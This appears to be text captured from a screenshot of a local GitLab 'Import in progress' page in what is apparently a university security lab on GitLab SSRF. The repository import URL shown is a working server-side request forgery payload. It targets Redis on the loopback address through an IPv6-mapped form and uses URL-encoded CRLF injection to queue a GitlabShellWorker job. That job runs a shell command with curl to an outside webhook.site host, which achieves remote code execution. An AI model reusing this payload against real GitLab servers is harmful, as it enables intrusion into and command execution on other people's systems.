 Workspaces Applications Nov 17 8:31 PM
Explore Docker's Cont How to install Docker CS4239-U6/gitlab-ssrf Working with SSH key Generating a new SSH Install Docker Compo Import in progress · A
localhost:5080/root/ssrf4/import
GitLab Projects Groups Activity Milestones Snippets Search or jump to…
G gsgs
Administrator > gsgs > Import in progress
Project
Issues 0
CI / CD
Operations
Wiki
Snippets
Settings
Collapse sidebar
Import in progress
git clone --bare git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A
%20lpush%20resque%3Agitlab%3Aqueue%3Asystem%5Fhook%5Fpush%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22
%3A%5B%5C%22class%5Feval%5C%22%2C%5C%22open%28%5C%27%7C%20curl%20https%3A%2F
%2Fwebhook%2Esite%2F807b6a27%2D314e%2D4947%2Db5f1%2Dc384d8dc574f%20%2Dk%5C%27%29%2Eread%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue
%5C%22%3A%5C%22system%5Fhook%5Fpush%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created%5Fat%5C%22
%3A1513714403%2E8122594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf.git
Please wait while we import the repository for you. Refresh at will.